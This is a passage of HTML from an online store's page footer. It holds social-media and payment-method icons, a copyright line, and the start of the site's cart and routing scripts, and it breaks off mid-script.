  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
